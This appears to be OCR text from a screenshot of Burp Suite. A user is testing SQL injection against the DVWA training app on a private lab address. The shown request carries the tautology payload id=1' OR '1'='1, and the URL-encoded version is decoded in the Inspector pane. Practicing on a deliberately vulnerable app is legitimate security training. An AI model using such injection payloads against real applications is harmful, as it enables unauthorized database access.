 1 2 3 4 3 (genmon)XXX 6:38
Damn Vulner
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
321 http://192.168.224.131 POST /mutillidae/index.php?page=login.php ✓ 200 27935 HTML php 192.168.224.131 06:19:17 5 Se... 8080 58
322 http://192.168.224.131 GET /dvwa/ 302 419 HTML 192.168.224.131 security=high 06:21:31 5 Se... 8080 24
323 http://192.168.224.131 GET /dvwa/login.php 200 1636 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:31 5 Se... 8080 11
324 http://192.168.224.131 POST /dvwa/login.php ✓ 302 391 HTML php 192.168.224.131 06:21:35 5 Se... 8080 12
325 http://192.168.224.131 GET /dvwa/index.php 200 4932 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:35 5 Se... 8080 11
326 http://192.168.224.131 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:39 5 Se... 8080 11
327 http://192.168.224.131 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:39 5 Se... 8080 8
328 http://192.168.224.131 POST /dvwa/security.php ✓ 302 427 HTML php 192.168.224.131 security=low 06:21:46 5 Se... 8080 18
329 http://192.168.224.131 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:46 5 Se... 8080 9
330 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/ 200 4680 HTML Damn Vulnerable Web A... 192.168.224.131 06:21:49 5 Se... 8080 22
331 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/?id=1%27+A... ✓ 200 4681 HTML Damn Vulnerable Web A... 192.168.224.131 06:22:14 5 Se... 8080 30
332 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/?id=1%27+... ✓ 200 5008 HTML Damn Vulnerable Web A... 192.168.224.131 06:23:07 5 Se... 8080 26
333 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/?id=1%27+A... ✓ 200 4681 HTML Damn Vulnerable Web A... 192.168.224.131 06:24:11 5 Se... 8080 23
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit
HTTP/1.1
2 Host: 192.168.224.131
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.224.131/dvwa/vulnerabilities/sqli/?id=1%27+AND+%271%27%3D%272&Su
bmit=Submit
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=c98f77e4ad283d3d97f4e3447731d032
10 Connection: keep-alive
11
12
Search 0 highlights Selection: 80 (0x50)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Sep 2026 18:46:07 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4660
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection
</title>
Search 0 highlights
Inspector
Selection 80 (0x50)
Selected text
GET /dvwa/vulnerabilities/sqli/?id=
1%27+OR+%271%27%3D%271&Submit=Submi
t HTTP/1.1
Decoded from: URL encoding
GET /dvwa/vulnerabilities/sqli/?id=
1' OR '1'='1&Submit=Submit HTTP/1.1
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Event log (3) All issues Memory: 190.6MB of 484.0MB Disabled